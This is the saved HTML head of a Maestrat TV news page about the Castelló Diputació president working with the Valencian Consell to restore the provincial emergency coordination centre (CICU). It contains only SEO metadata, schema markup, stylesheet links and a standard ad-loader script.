

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maestrat.tv/altres-pobles/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent/
body_size: 28258
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>La presidenta de la Diputació treballa al costat del Consell perquè la recuperació del CICU a la província de Castelló siga imminent - Maestrat TV</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>

		<!-- All in One SEO 4.8.9 - aioseo.com -->
	<meta name="description" content="La presidenta Marta Barrachina destaca que el Consell que lidera Carlos Mazón està ultimant els tràmits per a revertir el desmantellament del Centre d&#039;Informació i Coordinació d&#039;Emergències de la província de Castelló “La Diputació de Castelló sempre apostarà pel diàleg amb la resta de les administracions pel bé dels castellonencs i del conjunt de la" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Maestrat TV"/>
	<meta name="google-site-verification" content="kSdjONucga3m2lL0gVHPDrgjCDx6BNU-krewYJ1FrVs" />
	<link rel="canonical" href="https://www.maestrat.tv/altres-pobles/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Maestrat TV - La televisió per internet" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La presidenta de la Diputació treballa al costat del Consell perquè la recuperació del CICU a la província de Castelló siga imminent - Maestrat TV" />
		<meta property="og:description" content="La presidenta Marta Barrachina destaca que el Consell que lidera Carlos Mazón està ultimant els tràmits per a revertir el desmantellament del Centre d&#039;Informació i Coordinació d&#039;Emergències de la província de Castelló “La Diputació de Castelló sempre apostarà pel diàleg amb la resta de les administracions pel bé dels castellonencs i del conjunt de la" />
		<meta property="og:url" content="https://www.maestrat.tv/altres-pobles/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent/" />
		<meta property="og:image" content="https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion.jpg" />
		<meta property="og:image:secure_url" content="https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="1223" />
		<meta property="article:published_time" content="2023-08-22T10:31:57+00:00" />
		<meta property="article:modified_time" content="2023-08-22T10:31:57+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/maestrat.tv" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@MaestratTV" />
		<meta name="twitter:title" content="La presidenta de la Diputació treballa al costat del Consell perquè la recuperació del CICU a la província de Castelló siga imminent - Maestrat TV" />
		<meta name="twitter:description" content="La presidenta Marta Barrachina destaca que el Consell que lidera Carlos Mazón està ultimant els tràmits per a revertir el desmantellament del Centre d&#039;Informació i Coordinació d&#039;Emergències de la província de Castelló “La Diputació de Castelló sempre apostarà pel diàleg amb la resta de les administracions pel bé dels castellonencs i del conjunt de la" />
		<meta name="twitter:creator" content="@MaestratTV" />
		<meta name="twitter:image" content="https://www.maestrat.tv/wp-content/uploads/2023/08/Presidenta-de-la-Diputacion.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#blogposting","name":"La presidenta de la Diputaci\u00f3 treballa al costat del Consell perqu\u00e8 la recuperaci\u00f3 del CICU a la prov\u00edncia de Castell\u00f3 siga imminent - Maestrat TV","headline":"La presidenta de la Diputaci\u00f3 treballa al costat del Consell perqu\u00e8 la recuperaci\u00f3 del CICU a la prov\u00edncia de Castell\u00f3 siga imminent","author":{"@id":"https:\/\/www.maestrat.tv#author"},"publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/08\/Presidenta-de-la-Diputacion.jpg","width":1600,"height":1223},"datePublished":"2023-08-22T12:31:57+02:00","dateModified":"2023-08-22T12:31:57+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#webpage"},"isPartOf":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#webpage"},"articleSection":"Altres Pobles"},{"@type":"BreadcrumbList","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","position":1,"name":"Inicio","item":"https:\/\/www.maestrat.tv","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","position":2,"name":"Altres Pobles","item":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#listItem","name":"La presidenta de la Diputaci\u00f3 treballa al costat del Consell perqu\u00e8 la recuperaci\u00f3 del CICU a la prov\u00edncia de Castell\u00f3 siga imminent"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#listItem","position":3,"name":"La presidenta de la Diputaci\u00f3 treballa al costat del Consell perqu\u00e8 la recuperaci\u00f3 del CICU a la prov\u00edncia de Castell\u00f3 siga imminent","previousItem":{"@type":"ListItem","@id":"https:\/\/www.maestrat.tv\/category\/altres-pobles\/#listItem","name":"Altres Pobles"}}]},{"@type":"Organization","@id":"https:\/\/www.maestrat.tv\/#organization","name":"Maestrat TV","description":"La televisi\u00f3 per internet","url":"https:\/\/www.maestrat.tv\/","logo":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2025\/10\/logo-rotated.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#organizationLogo","width":1754,"height":1240},"image":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/maestrat.tv","https:\/\/twitter.com\/MaestratTV","https:\/\/www.instagram.com\/maestrat.tv\/","https:\/\/www.youtube.com\/c\/maestrattv"]},{"@type":"Person","@id":"https:\/\/www.maestrat.tv#author","url":"https:\/\/www.maestrat.tv","name":"Maestrat TV","image":{"@type":"ImageObject","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#authorImage","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2021\/01\/104316455_2941653109294686_5448511596764437726_n-150x150.png","width":96,"height":96,"caption":"Maestrat TV"}},{"@type":"WebPage","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#webpage","url":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/","name":"La presidenta de la Diputaci\u00f3 treballa al costat del Consell perqu\u00e8 la recuperaci\u00f3 del CICU a la prov\u00edncia de Castell\u00f3 siga imminent - Maestrat TV","description":"La presidenta Marta Barrachina destaca que el Consell que lidera Carlos Maz\u00f3n est\u00e0 ultimant els tr\u00e0mits per a revertir el desmantellament del Centre d'Informaci\u00f3 i Coordinaci\u00f3 d'Emerg\u00e8ncies de la prov\u00edncia de Castell\u00f3 \u201cLa Diputaci\u00f3 de Castell\u00f3 sempre apostar\u00e0 pel di\u00e0leg amb la resta de les administracions pel b\u00e9 dels castellonencs i del conjunt de la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.maestrat.tv\/#website"},"breadcrumb":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#breadcrumblist"},"author":{"@id":"https:\/\/www.maestrat.tv#author"},"creator":{"@id":"https:\/\/www.maestrat.tv#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.maestrat.tv\/wp-content\/uploads\/2023\/08\/Presidenta-de-la-Diputacion.jpg","@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#mainImage","width":1600,"height":1223},"primaryImageOfPage":{"@id":"https:\/\/www.maestrat.tv\/altres-pobles\/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent\/#mainImage"},"datePublished":"2023-08-22T12:31:57+02:00","dateModified":"2023-08-22T12:31:57+02:00"},{"@type":"WebSite","@id":"https:\/\/www.maestrat.tv\/#website","url":"https:\/\/www.maestrat.tv\/","name":"Maestrat TV","description":"La televisi\u00f3 per internet","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.maestrat.tv\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed" href="https://www.maestrat.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Feed de los comentarios" href="https://www.maestrat.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maestrat TV &raquo; Comentario La presidenta de la Diputació treballa al costat del Consell perquè la recuperació del CICU a la província de Castelló siga imminent del feed" href="https://www.maestrat.tv/altres-pobles/la-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fla-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maestrat.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maestrat.tv%2Faltres-pobles%2Fla-presidenta-de-la-diputacio-treballa-al-costat-del-consell-perque-la-recuperacio-del-cicu-a-la-provincia-de-castello-siga-imminent%2F&#038;format=xml" />
<!-- www.maestrat.tv is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><!--noptimize--><script id="maest-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.maestrat.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='bradmax-player-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/css/style.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768496150' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
